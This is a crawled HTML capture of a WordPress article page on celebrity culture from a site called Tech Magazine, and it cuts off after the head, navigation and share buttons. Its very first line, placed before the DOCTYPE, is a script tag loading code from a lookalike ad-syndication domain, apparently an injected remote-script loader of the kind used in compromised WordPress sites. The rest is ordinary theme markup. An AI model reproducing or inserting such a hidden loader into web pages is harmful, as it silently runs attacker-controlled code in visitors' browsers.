

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://techmagzine.com/celebrity-culture-and-the-ways-we-compare-ourselves-to-the-superstars/
body_size: 13443
content:
<script src="//sync.gsyndication.com/"></script>
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Celebrity Culture and the Ways We Compare Ourselves to the Superstars - Tech Magazine</title><link rel="preload" as="image" imagesrcset="https://techmagzine.com/wp-content/uploads/2022/12/Celebrity-Culture-1024x512.jpg 1024w, https://techmagzine.com/wp-content/uploads/2022/12/Celebrity-Culture-1536x768.jpg 1536w, https://techmagzine.com/wp-content/uploads/2022/12/Celebrity-Culture.jpg 2000w" imagesizes="(max-width: 788px) 100vw, 788px" /><link rel="preload" as="font" href="https://techmagzine.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.4" type="font/woff2" crossorigin="anonymous" />
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://techmagzine.com/celebrity-culture-and-the-ways-we-compare-ourselves-to-the-superstars/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Celebrity Culture and the Ways We Compare Ourselves to the Superstars - Tech Magazine" />
<meta property="og:description" content="Celebrity culture has always been a part of our lives. We find celebrities to be glamorous, influential, and inspiring. We look up to them and aspire to be just like them. They give us hope in dark times and appear to have it all. Celebrity culture has been an integral part of our society for" />
<meta property="og:url" content="https://techmagzine.com/celebrity-culture-and-the-ways-we-compare-ourselves-to-the-superstars/" />
<meta property="og:site_name" content="Techmagzine" />
<meta property="article:tag" content="Celebrity Culture" />
<meta property="article:section" content="Review" />
<meta property="og:updated_time" content="2022-12-07T16:29:36+00:00" />
<meta property="og:image" content="https://techmagzine.com/wp-content/uploads/2022/12/Celebrity-Culture.jpg" />
<meta property="og:image:secure_url" content="https://techmagzine.com/wp-content/uploads/2022/12/Celebrity-Culture.jpg" />
<meta property="og:image:width" content="2000" />
<meta property="og:image:height" content="1000" />
<meta property="og:image:alt" content="Celebrity Culture" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-12-07T16:28:56+00:00" />
<meta property="article:modified_time" content="2022-12-07T16:29:36+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Celebrity Culture and the Ways We Compare Ourselves to the Superstars - Tech Magazine" />
<meta name="twitter:description" content="Celebrity culture has always been a part of our lives. We find celebrities to be glamorous, influential, and inspiring. We look up to them and aspire to be just like them. They give us hope in dark times and appear to have it all. Celebrity culture has been an integral part of our society for" />
<meta name="twitter:image" content="https://techmagzine.com/wp-content/uploads/2022/12/Celebrity-Culture.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://techmagzine.com/#person","name":"Techmagzine"},{"@type":"WebSite","@id":"https://techmagzine.com/#website","url":"https://techmagzine.com","name":"Techmagzine","publisher":{"@id":"https://techmagzine.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://techmagzine.com/wp-content/uploads/2022/12/Celebrity-Culture.jpg","url":"https://techmagzine.com/wp-content/uploads/2022/12/Celebrity-Culture.jpg","width":"2000","height":"1000","caption":"Celebrity Culture","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://techmagzine.com/celebrity-culture-and-the-ways-we-compare-ourselves-to-the-superstars/#webpage","url":"https://techmagzine.com/celebrity-culture-and-the-ways-we-compare-ourselves-to-the-superstars/","name":"Celebrity Culture and the Ways We Compare Ourselves to the Superstars - Tech Magazine","datePublished":"2022-12-07T16:28:56+00:00","dateModified":"2022-12-07T16:29:36+00:00","isPartOf":{"@id":"https://techmagzine.com/#website"},"primaryImageOfPage":{"@id":"https://techmagzine.com/wp-content/uploads/2022/12/Celebrity-Culture.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://techmagzine.com/author/admin/","name":"admin","url":"https://techmagzine.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["https://techmagzine.com"]},{"@type":"BlogPosting","headline":"Celebrity Culture and the Ways We Compare Ourselves to the Superstars - Tech Magazine","datePublished":"2022-12-07T16:28:56+00:00","dateModified":"2022-12-07T16:29:36+00:00","author":{"@id":"https://techmagzine.com/author/admin/","name":"admin"},"publisher":{"@id":"https://techmagzine.com/#person"},"description":"Celebrity culture has always been a part of our lives. We find celebrities to be glamorous, influential, and inspiring.","name":"Celebrity Culture and the Ways We Compare Ourselves to the Superstars - Tech Magazine","@id":"https://techmagzine.com/celebrity-culture-and-the-ways-we-compare-ourselves-to-the-superstars/#richSnippet","isPartOf":{"@id":"https://techmagzine.com/celebrity-culture-and-the-ways-we-compare-ourselves-to-the-superstars/#webpage"},"image":{"@id":"https://techmagzine.com/wp-content/uploads/2022/12/Celebrity-Culture.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://techmagzine.com/celebrity-culture-and-the-ways-we-compare-ourselves-to-the-superstars/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tech Magazine &raquo; Feed" href="https://techmagzine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tech Magazine &raquo; Comments Feed" href="https://techmagzine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tech Magazine &raquo; Celebrity Culture and the Ways We Compare Ourselves to the Superstars Comments Feed" href="https://techmagzine.com/celebrity-culture-and-the-ways-we-compare-ourselves-to-the-superstars/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://techmagzine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftechmagzine.com%2Fcelebrity-culture-and-the-ways-we-compare-ourselves-to-the-superstars%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://techmagzine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftechmagzine.com%2Fcelebrity-culture-and-the-ways-we-compare-ourselves-to-the-superstars%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://techmagzine.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://techmagzine.com/wp-content/themes/smart-mag/style.css?ver=9.3.0' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #fa5005;
--c-main-rgb: 250,80,5;
--text-font: "Poppins", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Poppins", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Roboto Slab", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Roboto Slab", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-fw-bold: 600;
--excerpt-size: 14px; }
.post-title:not(._) { font-weight: 500; }
.navigation { font-family: "Roboto Slab", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.block-head .heading { font-family: "Poppins", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.block-head-e2 .heading { font-weight: 600; color: var(--c-main); }
.entry-content { font-size: 16px; line-height: 1.8; }


.term-color-2023 { --c-main: #d40713; }
.navigation .menu-cat-2023 { --c-term: #d40713; }

/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://techmagzine.com/wp-content/themes/smart-mag/css/lightbox.css?ver=9.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://techmagzine.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=9.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700%7CRoboto+Slab%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://techmagzine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://techmagzine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://techmagzine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://techmagzine.com/wp-json/wp/v2/posts/6297" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://techmagzine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://techmagzine.com/?p=6297' />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.33.6; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			

</head>

<body class="wp-singular post-template-default single single-post postid-6297 single-format-standard wp-theme-smart-mag right-sidebar post-layout-large post-cat-249 has-lb has-lb-sm layout-normal elementor-default elementor-kit-6824">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas hide-widgets-sm" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close"><i class="tsi tsi-times"></i></a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-b smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

						</div>

							
				<div class="items items-center ">
					<a href="https://techmagzine.com/" title="Tech Magazine" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				TECH MAGAZINE
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				
	<a href="#" class="ts-button ts-button-alt ts-button1">
		Subscribe	</a>
				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot smart-head-row-3 s-dark has-center-nav smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-main-menu" class="menu"><li id="menu-item-6867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6867"><a href="https://techmagzine.com">Home</a></li>
<li id="menu-item-6918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6918"><a href="https://techmagzine.com/about/">About</a></li>
<li id="menu-item-6922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-31 menu-item-6922"><a href="https://techmagzine.com/category/business/">Business</a></li>
<li id="menu-item-6923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-82 menu-item-6923"><a href="https://techmagzine.com/category/mobile/">Mobile</a></li>
<li id="menu-item-6920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-81 menu-item-6920"><a href="https://techmagzine.com/category/seo/">SEO</a></li>
<li id="menu-item-6921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-1 menu-item-6921"><a href="https://techmagzine.com/category/tech/">Tech</a></li>
<li id="menu-item-6972" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-249 menu-item-6972"><a href="https://techmagzine.com/category/review/">Review</a></li>
<li id="menu-item-6917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6917"><a href="https://techmagzine.com/contact/">Contact</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://techmagzine.com/" title="Tech Magazine" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				TECH MAGAZINE
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://techmagzine.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://techmagzine.com/category/review/"><span>Review</span></a></span><span class="delim">&raquo;</span><span class="current">Celebrity Culture and the Ways We Compare Ourselves to the Superstars</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		
	<div class="the-post-header s-head-modern s-head-large">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://techmagzine.com/category/review/" class="category term-color-249" rel="category">Review</a>
					</span>
					</div><h1 class="is-title post-title">Celebrity Culture and the Ways We Compare Ourselves to the Superstars</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='admin' src='https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://techmagzine.com/author/admin/" title="Posts by admin" rel="author">admin</a></span><span class="meta-item date"><time class="post-date" datetime="2022-12-07T16:28:56+00:00">December 7, 2022</time></span><span class="meta-item has-next-icon date-modified"><span class="updated-on">Updated:</span><time class="post-date" datetime="2022-12-07T16:29:36+00:00">December 7, 2022</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://techmagzine.com/celebrity-culture-and-the-ways-we-compare-ourselves-to-the-superstars/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>3 Mins Read</span></div></div>
<div class="post-share post-share-b spc-social-colors  post-share-b1">

		
	
		
		<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftechmagzine.com%2Fcelebrity-culture-and-the-ways-we-compare-ourselves-to-the-superstars%2F" class="cf service s-facebook service-lg" 
			title="Share on Facebook" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-facebook"></i>
			<span class="label">Facebook</span>
		</a>
			
		
		<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ftechmagzine.com%2Fcelebrity-culture-and-the-ways-we-compare-ourselves-to-the-superstars%2F&#038;text=Celebrity%20Culture%20and%20the%20Ways%20We%20Compare%20Ourselves%20to%20the%20Superstars" class="cf service s-twitter service-lg" 
			title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-twitter"></i>
			<span class="label">Twitter</span>
		</a>
			
		
		<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftechmagzine.com%2Fcelebrity-culture-and-the-ways-we-compare-ourselves-to-the-superstars%2F&#038;media=https%3A%2F%2Ftechmagzine.com%2Fwp-content%2Fuploads%2F2022%2F12%2FCelebrity-Culture.jpg&#038;description=Celebrity%20Culture%20and%20the%20Ways%20We%20Compare%20Ourselves%20to%20the%20Superstars" class="cf service s-pinterest service-lg" 
			title="Share on Pinterest" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-pinterest"></i>
			<span class="label">Pinterest</span>
		</a>
			
		
		<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ftechmagzine.com%2Fcelebrity-culture-and-the-ways-we-compare-ourselves-to-the-superstars%2F" class="cf service s-linkedin service-sm" 
			title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-linkedin"></i>
			<span class="label">LinkedIn</span>
		</a>
			
		
		<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Ftechmagzine.com%2Fcelebrity-culture-and-the-ways-we-compare-ourselves-to-the-superstars%2F&#038;name=Celebrity%20Culture%20and%20the%20Ways%20We%20Compare%20Ourselves%20to%20the%20Superstars" class="cf service s-tumblr service-sm" 
			title="Share on Tumblr" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-tumblr"></i>
			<span class="label">Tumblr</span>
		</a>
			
		
